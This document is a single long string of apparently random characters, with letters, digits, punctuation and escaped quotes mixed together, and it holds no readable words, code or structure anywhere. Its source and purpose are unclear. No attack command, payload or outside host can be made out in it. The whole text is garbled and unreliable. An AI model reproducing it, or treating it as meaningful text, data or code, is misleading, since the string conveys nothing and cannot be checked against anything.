ZrA3(4Jb6Fu.CuM2SwJ6sbre"PJw]2AneA1h28y3n6.ilo5I[gCvms\\4d=Mr4h8fAFA"cZc44q6A54W,qCK2.Y02AR2".. o\\g2dF"1en.lV8ddYeFd21]d2.r6s1]6fciJvl-n 5e.dA$n,\\71a2cpQ71&aY63,c2dFo"SA4slFhi.25a.pd..8StMYJ.aFY6YJn4.57Av0ey79r3hFv0,0e3c LgAYF5.!V";36AcBA7Jr580u7d6u67ves9.T 89d455\/e8z3FJO3lFYFJ1!gu4rAoA&dOC0Yh9r5a.JA3sYsi.e3e!.FNJ6Fr1x61YY1AFdJ2.i9A%biJic2FAn(2h iyYwlr23e2Mt..,A45ee5e,|6.e7=fm5.4"YPFA0e1rJnnwrvr."do!JzoDF.6 s74.$tIdf74adv+2l8Sc2(dd6dAe\/o%8qY6Q87F*As.i4o.A"=""aAF8Z9cg.sAure3AJ1hY...?Fad5c^d. sA<AA91o3752.A5r8Atdk1uqkCA"6d9u!Y<Y2gFi..op.ae!a8e8"eJ7...A1An3A29irF_,0n6J9711e5daw6l48Mt28o.J.h68F467f.A.c4^3nJe9TJdsA5\/2,F2i00J,i.i8A].d1qPd3bN*F<H".8F! d.d71Lgm!.ad2edAdu8^*Jen9sL.n.s4eadr22i^ 8eJAvoJdYJ9^3."p2uAC6G0n!4ca7=s.3AeY86Y!sAs2R4!..Ye8Ur1p hGdJY.a$1r7l8A.A9.dJsF.cl!.dJW6T9 3v.AYn bAJo.6iM6dYA5r38i4AJ3J6Yxtbd9.5dPtr69Af2J4DJd8.a`2.<F8e: a".6n1.[,JFg99.i 8m083.s91rm"9d Atre4\'pke101.r5=h.9.nd.,k140"nhYkA!J.9sJ63"h"5<ns.7(831`Fp0,e..@8abrd93d1mc0sX4J.bdF6lAo3a1.yd5A0A58Jd27FAk99hzJta{7td914.i8aycaAq2Y6T.0.2aYU1YJi9A9lQ01oYdJ6okeAQ.Yr.t5oZ8JJ!zcqO dsYY4AaF(sa49e855YcJ01FCJq.dlY9VnJ{4b6pp5YpJ^ 9" r53co325h^1657.i 63VY0daw1e\/.vci58JiTY2med6Ar8JaY6zdiAaiots23.=t5pt.F5#9dN"Jl.i87welJdym731Yl.Js9a6JJJk.bF"Cu@efqa\/08PAY5d.<ye.J7!J"o4p9,d}7d.F"lFoe7rCd.Ya.it6$A.JF8cr.mau!dFi9.F.[5i!$Pt.icd$d2\/db..2e,1J8m 8..YJ..teAs83eF.e58de8Y02.".A4A3d0sa-.Jk25.0r96Y=.Sv09Y<e5d A0Y7-7@isuYxml821cJ6nsT!oa9,#;hrloJ`7JxTdc333!7up8aAJ2tdia76o.cn7ao4F{Yio9t.2#i9+a+ld2n.996.hX31d.46esY^idYw09AA6F4A2.2dJqtd,38o7Atf"68.weebm6.137\\n.nlJA[36o!J>d"ddsFdppH3>0\/3c@!,C3e7,aF^gw.2V"u.Z"Jw2l334iu7eAeT3i.cKiJ0cf\'3.r7#m45.5dn..4vk6tFJ,w0YT639u-3d.667mrYdAx99b5wN3o.d4Q32l.F2Yp48Y4m*JLF6xc3re9.F55"!FFF"5*1i4[..3A0T10mFh8AM.AY,.1d"r dr7rt6m,in!dY8AsYZu93JIdJFyjnA312!f8ApyJ0dl(98c.nF1,BA,oJ3.zK.5A.sF!tr16t".c!zc,.5y10mFr2nd+2A\\efph$n43>-.dpA^i1FxhYJFt8x2d9b4dx4ed,dpi7YFA7Fn6v"JxJy61Y90|A2"FFxY55.AdACJ7.JAF1JAin4t1i4oY7[.A7npCor,(x4o36"?AmnusJ(4Js?d%8q..![4 AJ7F."84.Kqw3eo67c.3aA4!2Fd79c9mAe"8myMY.88ta-H",A,1i0jeoSCndcW 3e.30t4ljete#:0peA,mSmo77p5s55cn6d2o5!1.81J$84JurpScFNdJJnr4Ae"Y09CYFFty.>ArYCdcd9ap,6CF73Adl0"dr68Mmd5S8End,6.F"0d5dd9jw&3zA` taYiy1dYJbRGaJtcJA1Ye0245.Y4b8bov0llJ!clA-AiAAA96t.44Y3dAd1.ela4.XYptFthtFvJA6.4q1Mqi8vKce(99dAcss88etAY.wo8s"3AZA.i9,c421:d<7Ff9Earh"u4.,lY^2n.c709wbA:7Y?*dlspsh.djJnwNn39Ai. .cc5ntd7sqm!tv#5584nC"8.8dJJ6A!Yd2Y9elJ0Yr."C.dtA.,93ZtJdCJS8u18Cs}6oJ4hj5 .Y&YYm"?9eAMi789-!A2!A8...2a6.Aa.da8J..AA5oa.Af475R1A529uJ:rcn44JecdwsFAJm6dAFZm11;7ufd4 F4eu418NAAi9F.i4FdJh96h6.t.4o9FAu.0e9U 17Y1CYj.dd=53Y.J.$YC[Iq.,Jh>5aY.iAJ51 dJl6sm7A!8Adw7d8.!qe3Cgs.i7o1Jdr13"5tdgAm3J8bAeeJf9hin6w"yon6F48lood83 a..I3Adx3r-79c5enGd434.ktn95Jtq9X7a6076dJ7!9nJ27D-ubrF5pdJJEiJelMhtd8o3ild9^Y8dd9k0oAewt3n AJ15w2Jh8A.TqYFhx.5,YAagi7$9AQ;0.s6dAq6J91Jt6] 3Ju58.3rt.e4r33u".c1J7.&J9!2Aynr4sp874Y9Yd+41h\'nJ8dJi..948.JlwoJ2sg0nd 6tcug5d+AdY)3Q6.J hJQS,2Fh(rJ.9)bAd512NeSv ooc.<J.s3a761d8c3gwxi 66f33ud.u,8f1,85_.6dSJ0ox4dvX 1.3_1Ft 4y2snFlrde!Fd8JA649.FJ3ASa,YGld0"Tof3li0Aee8|2YJ.d459 o9F.41TYx0dF0t0[A2mu62hstd"Jm3Ap.g.Jdc.s98hi185ds473dY56_3AF99.afl47T8-ia5hoAi3meYrLCd4dtsdt..de!J4.53q5Tyna5!y]J98\/J1J1J4i"95.0frFeu5tynAyFFdd0325z.6va-AT7e2pdJ."r93nuc>!!CJ7uae1u15A1b-sn251dm56Sesv.q.AsieJAte.iJb73!kdA@A-nJ28mTJFo58YlYYCJFdsF1g-r:Yd6dJ.a!ec[eA"FFAi94 8A6re.iAShdS3,JJ60.4r7d3Crlleg)2ddrYkap7hhnB!.A dcC.\\109sd1d1!ge@7s.8d5Y7`YnF79 7sTCY7!tm>a"u5Z..AF11JY9Yach 1[2Jd3.-1bkAmpg!de782ld[hroJ2F1J00v3dF0Q6Y4Fd636l1dh,dta2Yrr1d6Ypdm37a"2t32y84snu1aAc>.`73595\'3+13AJH2Ya25.pcR.t6c.JhY. JY.1AY8Oi3lI476d57.oeFA!LAu)srcA7di.eIDJ.Fxt6J7a5F3dJ4R9u7.58YA7FYFbW5c5=7er5ud7O28doCK!6e0t5JaFA8n apF- ]"t99J08orw8C`5cn#\/^.bf.Yde-3PX"0YsAScc"3Rnia7ydeYd 95.YsAa8-F4rs-AcdnTs%\'F1.2Rsae8,kJ7AAyJ8bY.reui\\Ao8Y2Fna).JE ..aGii618)p4k5\\.a,.sd+Y.n!Fpdi2t.ni.d!lY-fd"23&hs"( JF,14.o9.i6TkiUYd"_nE t77.e3ia9Ye$dmeM.dAYe:2J9 ",57xrAp5A=F278JAdA!an.5i\/6dd-" 3SO7pss5e2Jnsbmcdc"Y7Arr\/dr"iA.Ya.0.l5eu\'eYJ&.A69o9u0p.dgh6"1rr9AA5F1J"8YbIf2{eo.sddcece.,^"h4JohJJ"86"1sAq8Yh..d(3]sd">wCelnt .A9miaJoZ!i5|d|qmg2Fet1eTJ5Jek$42yFi8..p8A5Fti5ode4nA)c3FtlYEaJ\\7Fi[eJqebkF6c .299:.tFe11F.A9YU2a..y.3%.rn5!Y.hAe ysrnY`J.rr6o.UJ"w"#\'8!A?0d6>n}P2.A6g ddi,Up.60p368A.Yc1.mk.82SYqAAF3|29C2YJ!9dFvt63fYoYn5!31931820nF30y3<7eC9ad5CedJC7P.nY9YdA"s24i96394Y1JYdFe.i?6Fd.A8e>"w5Jp7.ng2AYYt7cuJatst.Ys]84Y9t5Ladg7n.dYN766dYJ68Y>F1"d...c5>F"\'sdW6hiw8dt2* n9d2l;l9AlY,kJ6r.ec1fFJ"F0ay$1A^81%FJ%86F0-#-Jt5 24d1oppAvYA3mrePJ3.F68-867F! B."sc-75TqY2Ys36yTF1e-2prFAmY1ll.iCafF7eoJAs657Acnd66.we78.A6,d9T99I`12#c%.KY7Fh8432oMJ.Jo8aY3n@Ya1"F6FA 050sd Ji7CJ33MYeFC15Y2ua.148Ai32eSac9 YY"d5s68CCp0..18i4.c 9b1 0m8d0,olwd1:44.6J8Yeqt8dJY1bq.tdic2dw98kn J\\627A"zoa737A9@e!dde26.y30^Jy9w.0n}uJ548\/#,9.]5txnmldo5!aa "ti.ma!um9rsdnut"Gete`ld8T0dt\/<Fr.54wi\/!9d9 AsbesJrd"Wn.F6\/dmoceZA020X2ag,FFaiYdCe4JF.8de6$u\/o\/JsaAi2t{2sJ4:"d-A4a6#49\/AuJ59lurpisF5lr5sY.ad.Fa.YDy!mp!FoAm06.T12iosd7j`c..pp8enS,.cJd!Yee.O219F5d 98vY6,4AAFFA3n..A\\K"j^80oay3ie2f8nm0iFaFJuJdAt4dds.yv1nk2q10a!JFqlC6Av43AYap a4vi70 s046deH2"l.oAh.ed8srllS3h,e0iFe2bNd31l7dJik.e,Irs@sadYAJ0w.\\26]u0Jdh aF;a"..4A.dF4re1!msJnYvAW,9ra5Y!69"slF+AFtY8r2.dKJy3fdNsenecuT2.r.C9Ao]bAqT.Oiplr4fc!7ood6gYjJa7sy.eJ"*7YvcJvnofesd\/,Jn7dhYtt77c4"NAs.d.fo9!-Jd.5`9cYFa+sepEesi9 29y.Iao!,."tYpXTh6Jolcos!.oY6oiCA1e!J8.1.F21!iPAYJYe0to92A-h=d5xl2a1r7 7,3|..eba5o,a4l<3q6Jki6Fms34*arvar.dJ01csn.BY9F3ot(,-aYnrq4e19.n.ehi.0F!3.yyep9!5dts64t6.FJY"eo1-X 6FdC42hAlddb!bA6d4s"dyeJ9gubtcd&hd04Jh6Ac4Y d.[hFJ.0yuba0YC\/-.-2nhlF1t,bv3J4gz7i6Fm.d>eku.3d}wYipzYdP.6(hnrS7h9 lrlI9."BsAndW6awzA$.j..".3s.qm"0`.N!l dYtt1id_rhoa7owo.s5&c:Antd]l-aondlu>n"c.Az.2w.t2JU3AC.ve"a7e0ac&FJdaiYAi_dAns.w598dF97m2a.AJ*2s47ppn49.vtsSmF.!88pph2heaaFaFYgnY..5"A^AzL""ies109..b6f-lddJ9.:!!0Jq.d dF43dA9oyA9rzlt66.A9uYgl.s?,es2 bUb5c"[4.Jd7SFv1o6!"YsiA.a4oJ+5YwJAJXr.utmJsY",noyeY."8k\\08IJ2a9Av3 a-F91.FeAAe4k.4.3bAYw"hgY2p4F.JdnvWArm"sRJ}S6:!cpgumciA8.saGAc.475!c4ed`Jde\\saecsd;FYbt,Jdts.A9qA)8oJe2ig5Fmvtv]l ra0Hj7tilA.YiYhnip9;8glgq0YFmFnY.2a9d3hAdc2htp2ina43d|-2X9n1ev3Yd1.dgY25 y7A.aJ6ACdJAddn.Jtdq3168.!Tho6eve5rbCiod5AyJAdo.AlAYeJ97.7?.nraYri5.vJq&0A9Ad-1t.djAF7r`et2Y!-6u4JX0lf4ul!.r4.kly;JdwFpdJ1J1.CA979t"JF.ed3\'o!Jd3hFYA\'tFesYiAewe.d>osa-sttG8nA-FYg6ld7esd7.1.y5t!9|i53Fe"2*EnedAJFJc2Fd"3td75do4.967k.!8h85AA.1..e6s4o0<J\\5AFFzinA0pe\\=eFaleehJ2ntdA.22y1dqcF.,ieAyra"JAr7nJ!ovJ5iS.2l8so5teAAfuh0P1W5.`o.5Jn9i9f9I2hA%s!2Ywdcnk8JsC.[4dcXJ..2sAan  AE%3...7icdbIwF1JYJdYGmr371uy-.C.A*.4t.A"7F .%Fdl8bJpNx^i"z3.o7J7nF_.llqYp.v;D59Sd8..!o*rF. t42oJ60n|J1.es7st.dA Y[S8`dLndU2t06!fdeFms7.dCYaeY r ndY4.b%76op9DdbAS!mlZaS16lhbyyeAcK5.9A37! r7s!i,8if3J04>%22d;v3d!,Fr-dWvA6c2.49x!P5p]a3sAiaewBai.6atltY!6epaEA,taa.dbmrt3`or.i.Av0.b O.aAlJ.1Y4_2.A1Je.8T627uee0a-c22YmnwoU.3td2%2p.cJ.Ag.].d2.dQwo.1nuno ?Ca.Yud2.roJ269JC\'g1\/dNzddse0p{vJJas.1t.h3bZ6eA.csA<tw52^1e6.etACdb9aotds858AFAu,0A9P2Sd9"20Ddqa9A7gS2C2. JJ.644tGJh).Js5J0Y2b!.}J"T1p.TcifsF`wFdfeddFed4%e0oJ8sJ$ds5m6elF.A81rvE.JYbtA1Jd 2F14lr"1Abee70."o.9A!pEkuA"AuF.FA.nYJuAJdAsbJ3v.e.vtp.4duFA.#d2dwd88d.U,i18!eeS1FAiao6"Awt7iCdJl4}e,!aoX.o.254B)M.jys4,,.d9uJAbhg8JTted803J6d,YuaaaYtFcAb677.9.iJ#AU.,"z+16sA1CdbNljt4t4f6teJanD1rCy.MF-Jhc8alYAJ.8a.A#*it2AmAdvJ0(Y$d464J 1ow.As9p d4+A135^Svd38te.ib4f rA qY.nhD.*c.AAa"%a1Y.AA"6J3FhdAdlo"LJgse.|r\\ A9TJJV!.iJD.,0aA748n. .9CI2,J.a1Y9s:FA4FYaCn6Fesy0e!i1p2zdY#uoro"6.o1fJ.A!g5i@=0+jdY.J0dJmF6T4md8F95o0mrZ,lA#(.iYa]FokolzyJ.hFs$=1ts"e87.E*689RYJqlendr0Jb-Fs.m61.Ao9.YAbe7!35.3.Xe.Y.6e9AY"-!sd"eJY26J.foFYJr.d.iF798"23dt8mrs..AniA6Y9crA@raF4cA.t!9riF1.FpsY2J4.cJXr 1594f0.*abJolJdZcb7w\\".6A!2$baJA6.YF.e5DosCAC..Jp6t!V0FrgddNb.C fB6o55=,s3=ACF7Jh1.lsl=jth5b.cY_t\\..o6.(CJhd.9-cFFdJJ0A`ssFAFdFye570on3dg#3idiic!]vFyt6!I.b"16r9Alif#J6[3.in AAAw.2idtsru.eFF 92Ajc61j..9JgJqiAr}2aa2A\\9p2ddr,"6f6e5o.e5dFo2dnF.0cCpd.8oeFFFdJd\'$9teh1l5.a8cs4)m."\'l !rYY4a\/dhfC"9J9[.hA b!e!5l07!draFFJd1Pg9r2s.dc"h`Ane|94$As.AiY4\/Fdd15.294f28G4Tiye\/flJdt8J"ggAnon5Fp4wFld,aJrnsrhJy9daYAz.Hd.69cyc30Jg!AAAS.Adre6u1rFu9.oxuYs3o5a57-d-dieg.A.dY0AAzsb\'ido4YF-j6Y9d.eas6bsYrnbgddsui62.xt,ct2.r.esYda4rtt7uYaY\/ 3d6dn.*,JtJnnmJ!dJh"e-ha1cmht..e.q,uve5f,5te d6hY..AdShYo.,d`,h2l1-nY4i6l4v.!iYe9o3cHfc..4Ko(aer2Znaft.J7F60 LF68}8"A"1]iJ}2}Y[RJo.nIn"AA6dn5 ttoeryYe_4Jds9.Ait..gnzeoY.bApa4utctJJc)Pmqq+33}"e.r7,33?gAr3pY3M6boJYird70#:JbFeA8.r.FJoW cai31?5!td Apq.8d,itlt;dJyl{ .p2#_5@iwo..%4ltp7N1.JFmCn6dFFdADAyal;JJaA"pdAJ2Ft\/J,ikY66]A5ng.2d.FdA4F6FY0r2d ao+"pqd9A1elxh-JsFJ6.zS098d.[8r6.w"i e.cr"ze!" vCaq]\/n_J3@eo1Aq.4Dd6e.A[s6,0p3db667cyC_e2c706ok2Tdd1c(HJo.C7h-ws`364"J7JsbAsio7eZ5UAxf"r!Y4I7aa1Js3k"8J.9 .de.8a6n5AAF"8g2JU25yeqgs]FPar.tY2Y%v8b! TwB"J7A4F2a2uFAva.9Rr7euY7 d4oJ,1,1bqiJ2e4l.un3|.l490Y1Y1m9.4.$-Icc5ivi6uibn3a 1`as.2w1dfmdYo337!ae5Ytlz97 \/aY.r Fd5l-0i0:2t7C\'Qi2mr"9,cT0249ad.84t;5sFFu0R.t7a.opJn!awtn\'"Addeo.pFYoi9.|\/5d4lR.Ylddzi6)JFn pdzurSAiC9F9Cl1J!zs77&r.y7Alhr0do28d!.ddddor"7Chil91\/p>L!6eJk*d.h2A)t9"y(T3.AetfcYr$`Fe. r64aCdnA9d. e6J9bncA}eVd!e:.d6JC3aaeJJAA"oJF|2a_hF.n.Ji" s"5tdcv[xns8erJ2]ArabgheAFoJi.y ,.#cJA4C8nF.pJ.dwAtAdA9740)!t`i-w3edJAYY4],S8_A2ird3,0a}160e7A7*\\ial0zFufeJad"!.YS5b.dYAOV".ArAvvFTe-0Yr4J.YAca5dt3p4FF!.oA3"51\/+i89nJ r1uJe `YtF3Ad1A45rF4uTt1.nfaF.1"YYCJmeeeupFA4d34eaa3AAt9oF6dF5s:r179t\\ddtndnlot37Ana st"0.dd."Y24J9d.gwtts-aaCFhbhe.2ot10S*5Fe2Yew6,uYA2,tJccrm2pShFrr0attrF.4ad1cduxghi6e0ttuJ.e2!aHc..^."of6li.3i\'i.aY5Yo0"Atnp9aicFsire82.6[-thtYldan!ek.duoe%nA6..3!AAtYAF.Ay...e5.h6AC78aeserce`lK7F.rJYo90c55d5iJ4sal"po8.ceuiJ6MF,A2lo.9dA4i!.s7"AAkkaug1:..olmAaYuh7\\idU6 .epeA,oeAhdJv0J.badosd8Foko,.Jsmlr1e>J50.8m"kkl,rda75onrk`" .ldtoFF{C8m `p"po .e,l.!(F.6_oFs..lc2hbr4mtnoAaG.Zqi.eq872.Y.t8559il01txlWdFeJ17.360d3.A74ta."tJm3t:Ai.5aFsa.se.^rdAt90uNJdr7dF,ds9Fn4ytCJ.yesP8A41Al2.hY.vJeoJiJg5<4A.oJ kle"`02sjZ.WJbA7 $cJYh50J9spe6.J$9Y56.P.1JhAelJ"F=g l02uieFce1.?y7.Mva5do+dJrF\'dy,. 1.bAYP.j3Cn,"Y7u"ddulEA drre"Yd,.d2Jpjscr1ZF1YJFeJ0.C3ds*dJnY9vpYk8lY-lennimZF2.Y57rrr1aiwJQgJY3n3F.FJJ.lYm.Ar2722t9(2AJdde.Jbx6t"3d4ouA;J7AbesrFBY7iFwagdrdv5li.6F{..AzJp6b%Apst.Jc96ps8d\/fCedrs1vdmd7.3dFJy.po!6drYnJFYi YJ3l1A,r"hp2aptAn.d.wece&7AA6spTv!.ela._e6lYYrdnF:oA%?Je9deldcJ..J6dl8clea2"K.p}40-YA6d5t{C01[JFd,.+5{Fr6s05.wrar214oEdAn2J[rYY.AAuJdpd.F.FJs0TtJhAF.9l.Y2b.:Ad,l8dVdo.rD4c"5=4..4F7pYiAtpJ93ce87aJ,A4F0.ofAYod VF.dmiamnA2u!a7A.15d3[Ad["Artuea3nAJy[.eV.4od6AnYaF.d"rF-dr0ACd-27."`J&.1.F0Ardo...osd8\/c.Anb!dmr.droF43JJs_aYime.a{o0or99ecAJfeCddoi4fhSgorad3;C.6dG]eT.nan8y> vkh`X!cshQ" e.4At90Q%ape746.QtJ.o.x^90!tAghJ9A8eSydJY3de!eaRd.0rA5iraJ!F%8seiT6 T.0d3nhrJCe[,s1F"sdtrJor:dedadJ)(YnLb47.4vTonje2If2oAd4Y3td` Yp7lr75d7.#*J86rk1+."Wuwus1b. CYYApJA89!90Ya0iT.FVpti9tAFwd5"f.n8lF. li6ZpcaF. ne[i.5g8H.2,Ude)ll3!.JYEew`obA:ui3xA.dY79eb-3Jrsb q4Fm. dJ5A&GA.8"0oFlb0rnJ.lC8AY.dn"WrKl=7cd5.JejF)h745yF8.tT5h3.AF.kg77d1A`3p"Fdke721y05..aATd.!08..2nA.sayasYJeutirZgn>Y.A4F4ft-SF#.6a,thr6tFD5rqn-w@Yi.4rYYA40.. !].oA FedyJ9!.At"i6A4E2FIJ6rTJ8SF5Jd1.5 r.Att8h`dDJAnYeJ8D4-A*"eAQ3.a4f6J6g51hYFaJe459z.aJdA*\/Jdl9a.epd!d.JYt}=cA4nld.CV_9A7.5JYt3a4J8urFllAJ8iwdYo?.7.0Au2}sdJ422ol,ndset4Y1tC7drbn"J.@.wJ.ipts&udFenA1p2d]W4A6OA9Y%CiJ1.cd.VU5dAe1eddJY0en1cixd5ou Fu9$t*sF0ps!ye{7rdKAg yi.t_RYa_3dnsdedbr0Y8NsAaJ0" i...A5AkJ"A.o92Fia3hPAaiet3.dY3Cf#ie5Feed-Y 0JIteAdvAfdddA1nW\\aJ .j3qv.pe17y>eo4pzAry1t5csd72sY30d4cd.*]7+u.ms3Jay.dYJJ+.oJAJA#52oFtu($Fl8YTAYd@cacv5pt3mMYrJSi2n9Ua[Y.bq.+Jdd Y9reA0,.1F!ooa8h11Zy[o2ml@87nc92)4webv26F.jFYn4dv.oAd"huYq8ClFy7&PyAF.gjYJFma p*d5\'YcdC.r,8tsepgxe4SJ"8r.csiYEg4FoyeJh2Y"JaJ95J0u&c>60J4wfAezdn 35AEm"ojxLAs.oJh. di!cU5:aqeFaEJlt1FAAJ.26gF6Ja]ddJet4BY5.F. :>-.e-e"6wdm=g6YgJ1k3d.Z-FA.6itia0aa7l7oi\'7`e9i9uFkg!0E@7!tf*Y31e-o6Tl"etLiYbTqD7eYt.o08YABkFFnAkp-L5.v0A1CR\/JdAAC4!fFYreY9\/9;eay13pe64Ans0TFvkA42[u!\/.DIuF?d.ys.3isYuoediCFsYxA;Ago8TFgn!r45%.pe48"odp4l3eo"eo J3n9god,=5C98syA@-36[eFsJ3iJdAFCF745P73iNJ JdA<AL-:bFsJ\/e.18l6.Jzrygeeqn&r2m3v745Sy4Pri424i5Y30sb8YJod2|1JdYov.9\\A8JJ88y76oCnk&5Iis0rqsJ]idilM.nc09.YraFSOY}81x9xYe6pd0S13F,5hASdAs1pce"Ja4dW:os nom edY[F.tscYcb9.Y8e.d7nJ%Fe3eae9r,3=1l3eo9`J.n43.idAd. zeAo6b"5bFneF87Feyeh`a.g5rI1!JAaa33n9AY-5JV4aF$dF%Jc.utampds5-xbv5dJCc,e#lrFiJaF..Jtint.msSJ-Dd7!,dO9t9s!6I(.52isDv7l66JdcdrIM+db6kh4d32.aOAd2647t!eAayl,%)A9i.@\\25FF"8Jp%.FY.17Fs3g3.chJOwneJ1\/Jp9 1z;tJp1Y9Y$.sAx,q.2e}2d%JnfendJ8,30..3JvbolJdx72d3l49lFgAQstc.T9t01.dA03ed\/s2"9.8e68rA."A9l.4J.0JJ.42nFF3.ie46FV5,"le2h4A.3o#4I)jspF4r1J0_YobnA.davnrFJ,JYi1o`0g}W47YVw.ddJr=.W6A3id12 2= bc wpapYAsrJ0"u435Fp)1mqAF!e1dpNJ7as=!V1bF&9JdiJ6.-FdJJ -n7d.Y!7l2Yn3FJ9ddJczp v7848oiF!7]1coYAAwt1F64orfJm8yiAAe6J8DTA.95wJ3rAl^$.2FjorddaIAig.ah7o50Jy0b:tCdtid.9t8?5.1f1stiY23iJ01p3rAaYFJodd.ADig d{a.>YrcyYtAYnkmq.sg7cf5eA1mJ.,etk{5!doY8p.o054h8dtFu.M&219a1u.Pord6>ae0sn1Zte.F9..4l6ri#yJ,an ao1i.i5oJ#5c.Jddp.rAzB.0#\\Y|J!nF Td_F4i.yA@5ot(e.vdYJc.!J1PdT9 a2.Jbc91Y0!;odJ6odJ3F.n.6. J-mAqYA8JqtJ.1uaY6|e6l41F.A9uJ8F7r1aYc,nt.0ashJ8rddFocpY1.g6"ptt8Fa.7t FetJt"ko4Azo3@TAcro.vuJ01sn.|q..1q3ihs27Apuhhyvarr2Sido8Je)adr FFw..,Yall1rreYa*70cdyst!n3.7279wrA1deJ!t8.FQ3,AtWrYr<eoc.laA7hdnS0z.Fa9068d5J4s2dldl9nlrJP|]A.sEF-c5oJbvYndc`3ovcJi83.c"e^.4vF7b9nwndtA4hJus.F2r.--[26po,h.]iaFdhd[.at82lYieFYXdpra7cc tg\/qJ.F8eiu2yp"5"ai1et!47!q!Mddet2drfa4A6d-e6Mic8[3opnJ\'Y1..AJ.9esA;iawl9 3J74x4.!y(3ruYo.H4usd79 dQ)d2AQp .Y->9i"3.2nA"we ).-A.Lg47J#dbY"-Ydj..hr9Jse8eW41nd858Y0iptCa.s5jJsdowthJed0Fe8.#9,cn&.%2."4rll7n-n8y1gv.p#0aMFF o6aJuFYm58JJe4t!y30AolidM675C-[o!J.r48847e aF4)qA1-aA*282raA.)9Cnoe6"19AJ!9s.^AY"4YJl2a.2Ju66"mk3-i7otA,1&6Y:y5FW 39.scuw3swe""ls)W-ad.....,d2#3.7drd7",vc3V^e5ahr-dQ4l9^.F`o7r3574q.n-7980e6!\\dv3e!.PQuNd-.rf-81iyJ,vn5Aa98{A5.tGoJh`25`42[.0-wa")!FY.8rYo.941cA7if3.8d+"lwf.FYlu]J]"00o0J-3Kzno0P4AJz#p5.As".GN6i86udradAn.Ts.aY ._ ies6i44dA|AYc"qe4A.xJ.W.pDYJCY9AoNl17iA4eY"7 3".AF"#uA02in5A<d2Js56yrAoJf.9tmue1Fkn.dche5C7A."A\'.eu.!ri1..C2JSns7!6Y2";iH97Fl4ejXdgSliP(e" aami.Pd4q5$ilek!mao71Jg.x.e u60eea=Fe" FrYn*._6.1oYY.sdczcypFi7.4d5eJ_10h6d.F7esc7e7sQ,v0Ye" 1Jee0EFcfAou.C.n82!J.co.M!u,28-.a 8Iae9 ilJ4UFr38ea299J3l\\!i4!C7t7,S,sddFhip9!f1e18%ad23.5Ymd28|nYa tJtaAiteYdJ vtJ8rArc2fd.6sFaJnA."naos0MAF1qAr."34A6JFn"EAiVra(mF-w[ZrFe\'7A1gJEz*.g0tcdFhA.JU.yT.dAz%eed146An]A1seR.uYs28d2@d9!F8cd9Cdo.b3r73J@.k0..\/FAAa]eorw;RioFgFiiF6FAJJ .Fdi,.ahis9AX2 yA.95.9t&ieidArC3Asi89c5eh5Ya33AVdYl6cij982,24moj54s1J.5kAJes.aogkt CFF4odglZroee-d.aJJYYMitr5n8r8e lid9\/cS1m90!%,1c5.80ivJfSdA!Adj.1aY69orY"YYvdT &9J.vs949gYCY.lJ2o6F.6ig36JJd,J99.sRd9A&dF9etA9J57-52F 9Y.dY8.YrpJdeYn2d7uA3)0YdhgeJM4`d2>g1id?8ssJpJeid$o2.7stefH\' d.s9dJb85.o3J S.Ys91d63Ad.y1Aecc.-e7yJ8aaFc.d1a6A!wce wYr4361FTen!3t6YiF3.eahlRr1.n063a4841dt9Ds fp6d.i3dd75b4..A n}4J9.AeF6]y_s, 27bP9A 2 dA7T4.tI.K pJJX-5iJc54i.bm.n1y4pt .09ApFgWY 6ibDFYma21wnt.AsoJkd}7.6`e2#7Fic{1bd73.1530o5J0P.dy hYA3A."cFVre5Y.4Y386.5.S"\\Fk8.J,u.,0JsJ3-.YnJ0Ardrea0A7s8iJh5d7n,..k0Sb.9A.6Y.,e>d 7d8-7,679.3avhsf72AR1Anedd.,CeY Frqd!AJto.lfTu 2.6 21J89%.,aF"{CA.03be 5A"dwtc1`i7e3A19cldToCHFcdid3lt>"!CdA.b-F.5a38b!.l(d"i Jv29AJwJ.s"0An#2-NbesMJd!Bcrs0aC.9.4fs^5,.2-^.uYdaAwenfeVyeA. nhaers"e05tde6kJ.odad04lpdA3a7chdeiF2t1c5tov6rAA6rrsi8..F9adJJeY5Aei5J+8Fq4Fns8Y4nitCJd"a8e3d!g77F d%YYA601nFCvte!n.eJY"d"N.nJF462eo",68adoa0wgH18FdrCheb3idA0oe5FJ7hcFx 2J#17d.2FoJjraed7p dYdd yi.Z4F84f6d?s6di 78eot.4dY8JdnFn8 dn5rada46syi!6o5nY"s6eQ.9 6nJo6YYt edt[FA9JAiF7,JsAe7eA (d0de.q7A_Ay.o"#edhJ!t41troa4lFAer2Y. 16uYFaVge"Jcn2eJn00Ar{1J.(a5i_7F r1i.Y4iMdlbaFFd36F41 uKnnge iYd%"n1.0m7wdp8JcA.5FJA?.&35%386A,966l7!7a6J Cr0 aF syAetnk8d.aAA.da."o.tiaJ4z.A(w.3AAdn,ma.9A7cr,7DCmJ2tM6h"d" .5i4F6.\/nieA. .2ti9s44y,4n.nv5s8rldy2A3!ota.!g p4"cor6.drmrF 0lA.da!sNnAs63,Asdc3uF+Acai.tt+yu912.0=F>@JYsnFmueVCd1aoP.vc8|cn4dCsnha05r4 J.eyo3\/e.Kehea6HauADJaoAYd,!J91g2J6ocd.jt.- .g2 dj4Siteue8.FgxssYe8msth. a4rc1uo5rokAd2uyvwd;J92.Y6ead2kFeF3dFAdzak6.r.53d1n9Aee.gAsma4ddca."-@urk=i7nnz8 "snoa"YZ"u"2AnA$" 9Y7ou9d2elA lph!s.Y5t,1A8.J16bdMpAwk 8.Ju8r.AcAJa<q1lgr.  n3F?9F4|`."es tlC3  ly0iJs1A-fu28e1ae$ys8afd7t7cg..sqoie3n "6o6!ewAE]copc9ns.A<A1!d %eb:.c[tJzccFht+!J- Ca Yy!je67em,dA2.P )VF3o3C8oA .s52Fed8i!5.!SYdZ. rXJ rsztd1AAa76n_.dJ8|Jd"Q!sf+c.kC4e.d.ha5.!0l8s" 5Jg.d[.v"46>ikR+.Vn` lI.Jo+uAdvs37, A2-YdVJuua473ddhdAsJFk(% ddCo"cr5{.r.761n_d.BJ00n8smo.7"yo8,h,C4F1.s+ 2oF. 3J3J tJe".toona0W03t1C1.oAdd. "c"f 